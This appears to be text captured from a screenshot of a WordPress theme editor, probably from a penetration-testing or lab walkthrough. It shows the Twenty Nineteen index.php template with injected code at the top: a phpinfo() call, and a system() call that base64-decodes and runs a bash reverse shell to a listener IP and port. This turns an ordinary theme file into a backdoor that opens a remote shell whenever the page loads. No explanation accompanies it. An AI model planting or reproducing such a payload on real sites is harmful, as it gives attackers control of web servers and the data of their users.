 Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Theme Editor
Plugins 2
Users
Tools
Edit Themes
Twenty Nineteen: Main Index Template (index.php)
Select theme to edit: Twenty Nineteen
Selected file content:
1 <?php
2 phpinfo();
3 system('echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjU2LjEwMS8xMjM0IDA+JjEK|base64 -d |bash');
4 /**
5  * The main template file
6  *
7  * This is the most generic template file in a WordPress theme
8  * and one of the two required files for a theme (the other being style.css).
9  * It is used to display a page when nothing more specific matches a query.
10  * E.g., it puts together the home page when no home.php file exists.
11  *
12  * @link https://developer.wordpress.org/themes/basics/template-hierarchy/
13  *
14  * @package WordPress
15  * @subpackage Twenty_Nineteen
16  * @since 1.0.0
17  */
18
19 get_header();
Theme Files
package.json
404 Template
(404.php)
Archives
(archive.php)
classes ▸
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
Image Attachment Temp
(image.php)
inc ▸